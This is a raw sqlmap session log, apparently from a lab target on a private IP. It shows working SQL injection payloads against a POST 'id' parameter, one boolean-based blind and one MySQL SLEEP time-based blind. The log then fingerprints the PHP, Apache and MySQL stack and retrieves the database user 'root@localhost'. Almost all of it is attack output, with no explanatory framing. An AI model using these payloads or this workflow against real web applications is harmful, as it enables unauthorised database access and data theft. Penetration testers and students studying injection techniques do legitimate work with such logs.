 s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
sible for any misuse or damage caused by this program
[*] starting @ 17:16:18 /2024-05-10/
[17:16:18] [INFO] parsing HTTP request from 'C:\Users\LY\AppData\Local\Temp\\192_168_150_131_80_2024051017
[17:16:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[17:16:21] [INFO] testing MySQL
[17:16:21] [INFO] confirming MySQL
[17:16:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[17:16:21] [INFO] fetching current user
[17:16:21] [INFO] resumed: root@localhost
current user: 'root@localhost'